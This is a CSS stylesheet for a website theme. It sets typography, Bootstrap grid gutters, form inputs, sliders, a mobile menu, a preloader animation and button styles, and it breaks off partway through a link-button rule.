ins {
  text-decoration: none;
}

pre {
  font-family: var(--body-font);
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

span.ajax-loader:empty,
p:empty {
  display: none;
}

p {
  font-family: var(--body-font);
  margin: 0 0 18px 0;
  color: var(--body-color);
  line-height: 1.75;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
p a,
span a {
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
  font-family: var(--title-font);
  color: var(--title-color);
  text-transform: none;
  font-weight: 500;
  line-height: 1.4;
  margin: 0 0 15px 0;
}

.h1,
h1 {
  font-size: 54px;
  line-height: 1.18;
}

.h2,
h2 {
  font-size: 44px;
  line-height: 1.227;
}

.h3,
h3 {
  font-size: 36px;
  line-height: 1.278;
}

.h4,
h4 {
  font-size: 30px;
  line-height: 1.333;
}

.h5,
h5 {
  font-size: 24px;
  line-height: 1.417;
}

.h6,
h6 {
  font-size: 20px;
  line-height: 1.5;
}

/* Large devices */
@media (max-width: 1199px) {
  .h1,
  h1 {
    font-size: 44px;
    line-height: 1.3;
  }
  .h2,
  h2 {
    font-size: 36px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 30px;
  }
  .h4,
  h4 {
    font-size: 24px;
  }
  .h5,
  h5 {
    font-size: 20px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .h1,
  h1 {
    font-size: 40px;
  }
  .h2,
  h2 {
    font-size: 34px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 26px;
  }
  .h4,
  h4 {
    font-size: 22px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .h1,
  h1 {
    font-size: 34px;
    line-height: 1.35;
  }
  .h2,
  h2 {
    font-size: 28px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .h1,
  h1 {
    font-size: 32px;
  }
}

/*------------------- 1.6. Extend -------------------*/
/*------------------- 1.7. Wordpress Default -------------------*/
/*=================================
    02. Reset
==================================*/
/*------------------- 2.1. Container -------------------*/
/* Medium Large devices */
@media (max-width: 1399px) {
  :root {
    --main-container: 1250px;
  }
}

@media (min-width: 1560px) {
  .th-container2 {
    width: 100%;
    max-width: 1560px;
    margin-left: auto;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .th-container2 .container {
    --main-container: 1220px;
  }
  .th-container3 {
    width: 100%;
    max-width: 1560px;
    margin-left: 0;
    margin-right: auto;
    padding-left: 0;
    padding-right: 0;
  }
  .th-container3 .container {
    --main-container: 1220px;
  }
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .th-container3,
  .th-container2 {
    margin-right: auto;
  }
}

@media only screen and (min-width: 1300px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: calc(var(--main-container) + var(--container-gutters));
    padding-left: calc(var(--container-gutters) / 2);
    padding-right: calc(var(--container-gutters) / 2);
  }
  .container-xxl.px-0,
  .container-xl.px-0,
  .container-lg.px-0,
  .container-md.px-0,
  .container-sm.px-0,
  .container.px-0 {
    max-width: var(--main-container);
  }
}

@media only screen and (min-width: 1300px) {
  .th-container {
    --main-container: 1720px;
  }
}

@media only screen and (max-width: 1600px) {
  .container-fluid.px-0 {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .container-fluid.px-0 .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.container-gallery {
  max-width: 1840px;
}

/*------------------- 2.2. Grid -------------------*/
.slick-track > [class*=col] {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x)/ 2);
  padding-left: calc(var(--bs-gutter-x)/ 2);
  margin-top: var(--bs-gutter-y);
}

@media (min-width: 1300px) {
  .row {
    --bs-gutter-x: 24px;
  }
}

.gy-30 {
  --bs-gutter-y: 30px;
}

.g-0 {
  --bs-gutter-y: 0;
  --bs-gutter-x: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-40 {
  --bs-gutter-y: 40px;
}

.gy-50 {
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 10px;
}

.gy-10 {
  --bs-gutter-y: 10px;
}

@media (min-width: 1299px) {
  .gx-60 {
    --bs-gutter-x: 60px;
  }
}

@media (min-width: 1399px) {
  .gx-30 {
    --bs-gutter-x: 30px;
  }
  .gx-25 {
    --bs-gutter-x: 25px;
  }
  .gx-40 {
    --bs-gutter-x: 40px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .gy-50 {
    --bs-gutter-y: 40px;
  }
}

/*------------------- 2.3. Input -------------------*/
select,
.form-control,
.form-select,
textarea,
input {
  height: 56px;
  padding: 0 25px 0 25px;
  padding-right: 45px;
  border: 1px solid transparent;
  color: var(--body-color);
  background-color: var(--smoke-color2);
  border-radius: 27px;
  font-size: 16px;
  width: 100%;
  font-family: var(--body-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

select:focus,
.form-control:focus,
.form-select:focus,
textarea:focus,
input:focus {
  outline: 0;
  box-shadow: none;
  border-color: var(--th-border-color);
  background-color: var(--smoke-color2);
}

select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
  color: var(--body-color);
}

select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: var(--body-color);
}

select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: var(--body-color);
}

select::-webkit-input-placeholder, .form-control::-webkit-input-placeholder, .form-select::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input::-webkit-input-placeholder {
  color: var(--body-color);
}

select::-moz-placeholder, .form-control::-moz-placeholder, .form-select::-moz-placeholder, textarea::-moz-placeholder, input::-moz-placeholder {
  color: var(--body-color);
}

select:-ms-input-placeholder, .form-control:-ms-input-placeholder, .form-select:-ms-input-placeholder, textarea:-ms-input-placeholder, input:-ms-input-placeholder {
  color: var(--body-color);
}

select::-ms-input-placeholder, .form-control::-ms-input-placeholder, .form-select::-ms-input-placeholder, textarea::-ms-input-placeholder, input::-ms-input-placeholder {
  color: var(--body-color);
}

select::placeholder,
.form-control::placeholder,
.form-select::placeholder,
textarea::placeholder,
input::placeholder {
  color: var(--body-color);
}

.form-select,
select {
  display: block;
  width: 100%;
  line-height: 1.5;
  vertical-align: middle;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");
  background-position: right 26px center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form-select.style2,
select.style2 {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87109 1.71094L5.71484 5.62109C5.56901 5.7487 5.41406 5.8125 5.25 5.8125C5.08594 5.8125 4.9401 5.7487 4.8125 5.62109L0.65625 1.71094C0.382812 1.40104 0.373698 1.09115 0.628906 0.78125C0.920573 0.507812 1.23047 0.498698 1.55859 0.753906L5.25 4.25391L8.96875 0.753906C9.27865 0.498698 9.57943 0.498698 9.87109 0.753906C10.1263 1.08203 10.1263 1.40104 9.87109 1.71094Z' fill='%238B929C'/%3E%3C/svg%3E");
}

textarea.form-control,
textarea {
  min-height: 154px;
  padding-top: 16px;
  padding-bottom: 17px;
}

textarea.form-control.style2,
textarea.style2 {
  min-height: 100px;
}

.form-group {
  margin-bottom: var(--bs-gutter-x);
  position: relative;
}

.form-group > i {
  display: inline-block;
  position: absolute;
  right: 25px;
  top: 19px;
  font-size: 16px;
  color: var(--body-color);
}

.form-group > i.fa-envelope {
  padding-top: 1px;
}

.form-group > i.fa-comment {
  margin-top: -2px;
}

.form-group > i.fa-chevron-down {
  width: 17px;
  background-color: var(--smoke-color2);
}

.form-group.has-label > i {
  top: 50px;
}

[class*="col-"].form-group > i {
  right: calc((var(--bs-gutter-x) / 2) + 25px);
}

.form-rounded-10 .form-control,
.form-rounded-10 .form-select {
  border-radius: 10px !important;
}

.form-rounded-10 .th-btn {
  border-radius: 10px;
}

option:checked, option:focus, option:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type="number"] {
  -moz-appearance: textfield;
}

input[type="checkbox"] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}

input[type="checkbox"]:checked ~ label:before {
  content: "\f00c";
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

input[type="checkbox"] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: block;
}

input[type="checkbox"] ~ label:before {
  content: "";
  font-family: var(--icon-font);
  font-weight: 700;
  position: absolute;
  left: 0px;
  top: 3.5px;
  background-color: var(--white-color);
  border: 1px solid var(--th-border-color);
  height: 18px;
  width: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 12px;
}

input[type="checkbox"].style2 ~ label {
  color: #8B929C;
  padding-left: 23px;
  margin-bottom: -0.5em;
}

input[type="checkbox"].style2 ~ label:before {
  background-color: rgba(255, 255, 255, 0.1);
  border: 1px solid #8B929C;
  height: 14px;
  width: 14px;
  line-height: 14px;
  border-radius: 3px;
  top: 6px;
}

input[type="checkbox"].style2:checked ~ label:before {
  color: var(--theme-color);
}

input[type="radio"] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}

input[type="radio"] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  line-height: 1;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0;
}

input[type="radio"] ~ label::before {
  content: "\f111";
  position: absolute;
  font-family: var(--icon-font);
  left: 0;
  top: -2px;
  width: 20px;
  height: 20px;
  padding-left: 0;
  font-size: 0.6em;
  line-height: 19px;
  text-align: center;
  border: 1px solid var(--theme-color);
  border-radius: 100%;
  font-weight: 700;
  background: var(--white-color);
  color: transparent;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

input[type="radio"]:checked ~ label::before {
  border-color: var(--theme-color);
  background-color: var(--theme-color);
  color: var(--white-color);
}

label {
  margin-bottom: 0.5em;
  margin-top: -0.3em;
  display: block;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 16px;
}

textarea.is-invalid,
select.is-invalid,
input.is-invalid,
.was-validated input:invalid {
  border: 1px solid var(--error-color) !important;
  background-position: right calc(0.375em + 0.8875rem) center;
  background-image: none;
}

textarea.is-invalid:focus,
select.is-invalid:focus,
input.is-invalid:focus,
.was-validated input:invalid:focus {
  outline: 0;
  box-shadow: none;
}

textarea.is-invalid {
  background-position: top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem);
}

.row.no-gutters > .form-group {
  margin-bottom: 0;
}

.form-messages {
  display: none;
}

.form-messages.mb-0 * {
  margin-bottom: 0;
}

.form-messages.success {
  color: var(--success-color);
  display: block;
}

.form-messages.error {
  color: var(--error-color);
  display: block;
}

.form-messages pre {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

/*------------------- 2.4. Slick Slider -------------------*/
.swiper-wrapper.row {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

.th-slider.has-shadow {
  padding-left: 12px;
  padding-right: 12px;
  margin: -25px -12px;
}

.th-slider.has-shadow .swiper-wrapper {
  padding: 25px 0;
}

.swiper-fade .swiper-slide {
  -webkit-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
}

.swiper-fade .swiper-slide-prev {
  opacity: 0;
}

.swiper-pagination-bullets {
  position: relative;
  z-index: 3;
  text-align: center;
  margin: 50px 0 -7px 0;
  line-height: 10px;
  height: 10px;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  --swiper-pagination-bullet-size: 10px;
  --swiper-pagination-bullet-horizontal-gap: 8px;
  margin: 5px 7px;
  opacity: 1;
  background-color: var(--theme-color);
  position: relative;
  cursor: pointer;
}

.swiper-pagination-bullets .swiper-pagination-bullet:before {
  content: '';
  position: absolute;
  inset: -5px;
  border: 1px solid var(--theme-color);
  -webkit-transform: scale(0.2);
      -ms-transform: scale(0.2);
          transform: scale(0.2);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color);
}

.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.slider-area {
  position: relative;
}

.slider-arrow {
  display: inline-block;
  padding: 0;
  background-color: var(--theme-color);
  color: var(--white-color);
  position: absolute;
  top: 50%;
  border: none;
  left: var(--pos-x, -120px);
  width: var(--icon-size, 56px);
  height: var(--icon-size, 56px);
  line-height: var(--icon-size, 56px);
  font-size: var(--icon-font-size, 18px);
  margin-top: calc(var(--icon-size, 56px) / -2);
  z-index: 3;
  border-radius: 99px;
}

.slider-arrow.default {
  position: relative;
  --pos-x: 0;
  margin-top: 0;
}

.slider-arrow.slider-next {
  right: var(--pos-x, -120px);
  left: auto;
}

.slider-arrow:hover {
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.arrow-margin .slider-arrow {
  top: calc(50% - 30px);
}

.arrow-wrap {
  position: relative;
}

.arrow-wrap .slider-arrow {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.4);
      -ms-transform: scale(0.4);
          transform: scale(0.4);
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .arrow-wrap .slider-arrow {
    display: none;
  }
}

.arrow-wrap:hover .slider-arrow {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

/* Extra large devices */
@media (max-width: 1500px) {
  .slider-arrow {
    --arrow-horizontal: -20px;
    --pos-x: -70px;
  }
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .slider-arrow {
    --arrow-horizontal: 40px;
    --pos-x: -17px;
  }
}

.icon-box .slider-arrow:not(:last-child) {
  margin-right: 8px;
}

/* Medium devices */
@media (max-width: 991px) {
  .slider-arrow {
    --icon-size: 40px;
    line-height: 38px;
    margin-right: 40px;
    font-size: 14px;
  }
  .slider-arrow.slider-next {
    margin-right: 0;
    margin-left: 40px;
  }
  .slick-dots {
    margin: 40px 0 0 0;
  }
  .icon-box .slider-arrow {
    margin-right: 0;
  }
}

.slick-3d-active {
  margin-left: -12%;
  margin-right: -12%;
}

.slick-3d-active .slick-list {
  padding-left: 30% !important;
  padding-right: 30% !important;
}

.slick-3d-active .slick-track {
  max-width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  -webkit-perspective: 100px;
          perspective: 100px;
}

.slick-3d-active .slick-slide {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
}

.slick-3d-active .slick-3d-next,
.slick-3d-active .slick-3d-prev,
.slick-3d-active .slick-3d-next2,
.slick-3d-active .slick-3d-prev2 {
  display: block;
}

.slick-3d-active .slick-current {
  opacity: 1;
  position: relative;
  display: block;
  z-index: 2;
}

.slick-3d-active .slick-3d-next {
  opacity: 1;
  -webkit-transform: translate3d(50%, 0, -21px);
          transform: translate3d(50%, 0, -21px);
  z-index: 1;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.slick-3d-active .slick-3d-next2 {
  opacity: 1;
  -webkit-transform: translate3d(40%, 0, -23px);
          transform: translate3d(40%, 0, -23px);
  z-index: 0;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.slick-3d-active .slick-3d-prev {
  opacity: 1;
  -webkit-transform: translate3d(-50%, 0, -21px);
          transform: translate3d(-50%, 0, -21px);
}

.slick-3d-active .slick-3d-prev .testi-card {
  box-shadow: none;
}

.slick-3d-active .slick-3d-prev2 {
  opacity: 1;
  -webkit-transform: translate3d(-40%, 0, -23px);
          transform: translate3d(-40%, 0, -23px);
}

/*------------------- 2.5. Mobile Menu -------------------*/
.th-menu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 999999;
  width: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  opacity: 0;
  visibility: hidden;
}

.th-menu-wrapper .mobile-logo {
  padding-bottom: 30px;
  padding-top: 40px;
  display: block;
  text-align: center;
  background-color: var(--smoke-color2);
}

.th-menu-wrapper .mobile-logo svg {
  max-width: 185px;
}

.th-menu-wrapper .th-menu-toggle {
  border: none;
  font-size: 22px;
  position: absolute;
  right: -16.5px;
  top: 25px;
  padding: 0;
  line-height: 1;
  width: 33px;
  height: 33px;
  line-height: 35px;
  font-size: 18px;
  z-index: 1;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 50%;
}

.th-menu-wrapper .th-menu-toggle:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

.th-menu-wrapper .th-menu-area {
  width: 100%;
  max-width: 310px;
  background-color: #fff;
  border-right: 3px solid var(--theme-color);
  height: 100%;
  position: relative;
  left: -110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 1s;
  transition: all ease 1s;
  z-index: 1;
}

.th-menu-wrapper.th-body-visible {
  opacity: 1;
  visibility: visible;
}

.th-menu-wrapper.th-body-visible .th-menu-area {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.th-mobile-menu {
  overflow-y: scroll;
  max-height: calc(100vh - 200px);
  padding-bottom: 40px;
  margin-top: 33px;
  text-align: left;
}

.th-mobile-menu ul {
  margin: 0;
  padding: 0 0;
}

.th-mobile-menu ul li {
  border-bottom: 1px solid #fdedf1;
  list-style-type: none;
}

.th-mobile-menu ul li li:first-child {
  border-top: 1px solid #fdedf1;
}

.th-mobile-menu ul li a {
  display: block;
  position: relative;
  padding: 12px 0;
  line-height: 1.4;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--title-color);
  padding-left: 18px;
}

.th-mobile-menu ul li a:before {
  content: '\f105';
  font-family: var(--icon-font);
  position: absolute;
  left: 0;
  top: 12px;
  margin-right: 10px;
  display: inline-block;
}

.th-mobile-menu ul li.th-active > a {
  color: var(--theme-color);
}

.th-mobile-menu ul li.th-active > a:before {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.th-mobile-menu ul li ul li {
  padding-left: 20px;
}

.th-mobile-menu ul li ul li:last-child {
  border-bottom: none;
}

.th-mobile-menu ul .th-item-has-children > a .th-mean-expand {
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 400;
  font-size: 12px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin-top: -12.5px;
  display: inline-block;
  text-align: center;
  background-color: var(--smoke-color);
  color: var(--title-color);
  box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
  border-radius: 50%;
}

.th-mobile-menu ul .th-item-has-children > a .th-mean-expand:before {
  content: '\f067';
  font-family: var(--icon-font);
}

.th-mobile-menu ul .th-item-has-children > a:after {
  content: "\f067";
  font-family: var(--icon-font);
  width: 22px;
  height: 22px;
  line-height: 22px;
  display: inline-block;
  text-align: center;
  font-size: 12px;
  border-radius: 50px;
  background-color: var(--smoke-color);
  float: right;
  margin-top: 1px;
}

.th-mobile-menu ul .th-item-has-children.th-active > a .th-mean-expand:before {
  content: '\f068';
}

.th-mobile-menu ul .th-item-has-children.th-active > a:after {
  content: "\f068";
}

.th-mobile-menu > ul {
  padding: 0 40px;
}

.th-mobile-menu > ul > li:last-child {
  border-bottom: none;
}

.th-menu-toggle {
  width: 56px;
  height: 56px;
  padding: 0;
  font-size: 20px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  border-radius: 5px;
}

.th-menu-toggle:hover {
  background-color: var(--title-color);
}

.th-menu-toggle.style-text, .th-menu-toggle.style-text-white {
  width: auto;
  height: auto;
  background-color: transparent;
  color: var(--title-color);
  font-size: 20px;
}

.th-menu-toggle.style-text i, .th-menu-toggle.style-text-white i {
  margin-right: 10px;
}

.th-menu-toggle.style-text-white {
  color: var(--white-color);
}

@media (max-width: 400px) {
  .th-menu-wrapper .th-menu-area {
    width: 100%;
    max-width: 270px;
  }
  .th-mobile-menu > ul {
    padding: 0 20px;
  }
}

/*=================================
    03. Utilities
==================================*/
/*------------------- 3.1. Preloader -------------------*/
.preloader {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 999;
  background-color: var(--white-color);
}

.preloader .th-btn {
  padding: 15px 20px;
  border-radius: 0;
  font-size: 14px;
}

.preloader-inner {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  line-height: 1;
}

.preloader-inner img {
  display: block;
  margin: 0 auto 0 auto;
}

.loader {
  width: 100vw;
  height: 100vh;
  background: var(--smoke-color2);
  --amount: 20;
}

.loader span {
  width: 6vmin;
  height: 6vmin;
  border-radius: 3vmin;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  position: absolute;
  -webkit-animation-name: move;
          animation-name: move;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 1, 0.8);
          animation-timing-function: cubic-bezier(0.4, 0, 1, 0.8);
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-duration: 2.5s;
          animation-duration: 2.5s;
  top: calc(50% - 3vmin);
  left: 50%;
  -webkit-transform-origin: -3vmin center;
      -ms-transform-origin: -3vmin center;
          transform-origin: -3vmin center;
}

.loader span:nth-child(1) {
  background: var(--theme-color);
  -webkit-animation-delay: -0.41667s;
          animation-delay: -0.41667s;
  opacity: 0;
}

.loader span:nth-child(2) {
  background: var(--theme-color2);
  -webkit-animation-delay: -0.83333s;
          animation-delay: -0.83333s;
  opacity: 0;
}

.loader span:nth-child(3) {
  background: var(--theme-color);
  -webkit-animation-delay: -1.25s;
          animation-delay: -1.25s;
  opacity: 0;
}

.loader span:nth-child(4) {
  background: var(--theme-color);
  -webkit-animation-delay: -1.66667s;
          animation-delay: -1.66667s;
  opacity: 0;
}

.loader span:nth-child(5) {
  background: var(--theme-color2);
  -webkit-animation-delay: -2.08333s;
          animation-delay: -2.08333s;
  opacity: 0;
}

.loader span:nth-child(6) {
  background: var(--theme-color2);
  -webkit-animation-delay: -2.5s;
          animation-delay: -2.5s;
  opacity: 0;
}

@-webkit-keyframes move {
  0% {
    -webkit-transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
            transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
  }
  30% {
    opacity: 1;
  }
  100% {
    z-index: 10;
    -webkit-transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
            transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
  }
}

@keyframes move {
  0% {
    -webkit-transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
            transform: scale(1) rotate(0deg) translate3d(0, 0, 1px);
  }
  30% {
    opacity: 1;
  }
  100% {
    z-index: 10;
    -webkit-transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
            transform: scale(0) rotate(360deg) translate3d(0, 0, 1px);
  }
}

/*------------------- 3.2. Buttons -------------------*/
.th-btn {
  position: relative;
  z-index: 2;
  overflow: hidden;
  vertical-align: middle;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-family: var(--body-font);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 21px 30px;
  /* min-width: 170px; */
  border-radius: 30px;
}

.th-btn:before {
  content: "";
  position: absolute;
  height: 100%;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: var(--title-color);
  z-index: -1;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  border-radius: inherit;
  -webkit-transform: scaleX(0.8) scaleY(0);
      -ms-transform: scaleX(0.8) scaleY(0);
          transform: scaleX(0.8) scaleY(0);
  -webkit-transform-origin: bottom center;
      -ms-transform-origin: bottom center;
          transform-origin: bottom center;
}

.th-btn i {
  font-size: 0.95em;
}

.th-btn:hover, .th-btn.active {
  color: var(--white-color);
  box-shadow: none;
}

.th-btn:hover::before, .th-btn:hover:after, .th-btn.active::before, .th-btn.active:after {
  -webkit-transform: scaleX(1) scaleY(1);
      -ms-transform: scaleX(1) scaleY(1);
          transform: scaleX(1) scaleY(1);
}

.th-btn.style2 {
  background-color: transparent;
  color: var(--white-color);
  border: 1px solid var(--white-color);
  padding: 20px 40px;
  box-shadow: none;
}

.th-btn.style2:hover {
  color: var(--title-color);
  border-color: var(--white-color);
}

.th-btn.style2:hover:before, .th-btn.style2:hover:after {
  background-color: var(--white-color);
}

.th-btn.style3:hover {
  color: var(--title-color);
}

.th-btn.style3:hover:before, .th-btn.style3:hover:after {
  background-color: var(--white-color);
}

.th-btn.style4 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.th-btn.style4:hover {
  color: var(--white-color);
}

.th-btn.style4:hover:before, .th-btn.style4:hover:after {
  background-color: var(--title-color);
}

.th-btn.style5 {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-btn.style5:hover {
  color: var(--theme-color);
}

.th-btn.style5:hover:before, .th-btn.style5:hover:after {
  background-color: var(--white-color);
}

.th-btn.style6 {
  background-color: var(--title-color);
}

.th-btn.style6:hover {
  color: var(--theme-color);
}

.th-btn.style6:hover:before, .th-btn.style6:hover:after {
  background-color: var(--white-color);
}

.th-btn.btn-fw {
  width: 100%;
}

.th-btn.btn-fw:before, .th-btn.btn-fw:after {
  display: none;
}

.th-btn.btn-fw:hover {
  background-color: var(--title-color);
}

.th-btn.btn-sm {
  padding: 16px 25px;
  min-width: 152px;
}

.icon-btn {
  display: inline-block;
  width: var(--btn-size, 56px);
  height: var(--btn-size, 56px);
  line-height: var(--btn-size, 54px);
  font-size: var(--btn-font-size, 20px);
  background-color: var(--icon-bg, #f7f7f7);
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--th-border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  position: relative;
}

.icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}

.icon-btn.style2 {
  background-color: var(--theme-color);
  color: var(--white-color);
  border: none;
  border-radius: 99px;
}

.icon-btn.style2:hover {
  background-color: var(--theme-color2);
}

.play-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.play-btn > i {
  display: inline-block;
  width: var(--icon-size, 56px);
  height: var(--icon-size, 56px);
  line-height: var(--icon-size, 56px);
  text-align: center;
  background-color: var(--white-color);
  color: var(--theme-color);
  font-size: var(--icon-font-size, 1.4em);
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.play-btn:after, .play-btn:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: var(--white-color);
  z-index: -1;
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.play-btn:after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.play-btn:hover:after, .play-btn:hover::before,
.play-btn:hover i {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.play-btn.style2:before, .play-btn.style2:after {
  background-color: transparent;
  border: 1px solid var(--white-color);
}

.play-btn.style3 > i {
  --icon-size: 40px;
  font-size: 14px;
  border: 1px solid;
  background-color: var(--theme-color);
  color: var(--white-color);
}

.play-btn.style3:before, .play-btn.style3:after {
  background-color: var(--white-color);
}

.play-btn.style3:hover > i {
  background-color: var(--white-color);
  color: var(--theme-color);
}

.play-btn.style3:hover:before, .play-btn.style3:hover:after {
  background-color: var(--white-color);
}

.link-btn {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 2px;
  margin-bottom: -2px;
  text-transform: uppercase;
  color: var(--theme-color);
}

.link-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}

.link-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
